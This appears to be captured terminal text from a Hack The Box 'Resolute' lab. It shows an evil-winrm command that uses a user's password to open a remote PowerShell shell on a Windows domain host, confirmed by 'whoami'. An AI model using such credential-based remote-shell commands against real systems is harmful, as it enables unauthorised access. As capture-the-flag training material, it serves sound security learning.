 ┌──(kali㉿kali)-[~/htb/resolute]
└─$ evil-winrm -u melanie -p 'Welcome123!' -i '10.129.85.209'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
*Evil-WinRM* PS C:\Users\melanie\Documents>